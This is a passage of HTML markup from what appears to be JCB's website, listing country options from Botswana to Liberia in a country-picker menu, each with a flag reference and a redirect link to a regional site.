                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Br&#xE9;sil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgarie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chili</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Chypre</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Danemark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Emirats arabes unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Equateur</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ES" data-redirect-country-url="https://www.jcb.com/es-ES/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#es" />
                                </svg>
                                <div class="c-country-picker__country">Espagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="US" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#us" />
                                </svg>
                                <div class="c-country-picker__country">Etats-Unis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gb" />
                                </svg>
                                <div class="c-country-picker__country">Grande-Bretagne et Irlande du Nord</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Gr&#xE8;ce</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/products/machines/pelles-sur-chenilles/js180/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hongrie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Iles F&#xE9;ro&#xE9;</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">Inde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Irlande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="is-IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is-is" />
                                </svg>
                                <div class="c-country-picker__country">Islande</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Isra&#xEB;l</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kowe&#xEF;t</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Liban</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
